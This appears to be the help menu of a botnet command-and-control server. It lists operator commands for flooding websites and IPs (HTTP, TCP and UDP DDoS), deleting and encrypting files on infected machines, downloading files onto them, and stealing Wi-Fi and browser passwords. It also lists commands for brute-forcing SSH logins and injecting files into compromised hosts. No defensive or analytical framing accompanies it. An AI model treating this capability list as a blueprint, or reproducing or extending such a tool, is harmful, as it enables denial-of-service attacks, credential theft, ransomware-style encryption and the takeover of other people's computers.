 [+] Commands:
[+] !help - Displays all of the commands.
[+] !whatsnew - Displays all new features.
[+] !clear - Clears the output.
[+] Commands for TCP Botnet:
[+] !httpflood [website] [delay] - Denial Of Services the website provided.
[+] !tcpflood [ip] [port] [delay] [size] - Floods the target with TCP Packets.
[+] !udpflood [ip] [port] [delay] [size] - Floods the target with UDP Packets.
[+] !openfile [filename] - Opens a file in the bot working directory.
[+] !changedir [dir] - Changes the working directory of the Bot.
[+] !rmdir [folder] - Removes a folder in the bot working directory.
[+] !rmfile [file] - Removes a file in the bot working directory.
[+] !encfile [file] - Encrypts a provided file in the bot working directory
[+] !decfile [file] - Decrypts a provided file in the bot working directory
[+] !viewfilecontent [file] - Gets the content of the files provided.
[+] !dwnldfile [src] [file] - Downloads a file from the internet onto the bot computer.
[+] !mkdir [dir] - Makes a folder in the bot current directory.
[+] !gotowebsite [url] - Takes the bot to the provided website.
[+] !mkfile [filename] - Creates a file in the bot working directory.
[+] !editfile [file] - Opens a file in writing mode for the bots.
[+] !stopedit - Closes file editor on bots and returns to normal.
[+] !encdir - Encrypts all files in the bot working directory
[+] !decdir - Decrypts all files in the bot working directory
[+] !botcount - Gets the amount of connected bots.
[+] !genscript - Generates the bot python script needed to connect to this server.
[+] !stopatk - Stops any ongoing DDoS Attacks in the Botnet.
[+] !changedirdesktop - Sets the bot working directory to their Desktop.
[+] !listdir - Lists some of the files in the bot working directories(recommended for small botnets)
[+] !resettoken - Resets the token and changes it to a new token
[+] !getinfo - Gets the OS, cwd, IP, and username of the bots.
[+] !getip - Gets the IP of the bots
[+] !getwifi - Obtains the wifi names and passwords of the bots(windows only)
[+] !savefile - Obtains a file from the bots directory.
[+] !genadminscript - Generates the admin script for remote connections to this server.
[+] !getcwd - Gets the bots working directory.
[+] !getos - Gets the OS Of the bots.
[+] !getpasswords - Gets the stored browser passwords of the bots.
[+] !rickroll - Rick Rolls the Bots.
[+] Commands for SSH Botnet:
[+] !infect [ip] [user] - Brute forces login for the provided ip and username.
[+] !inject [file] - Opens FTP and injects a file into an infected host.
[+] !sshlogin [ip] [user] [pass] - Logs in the ip with the provided username and password
[+] !listsshbots - Lists all SSH Bots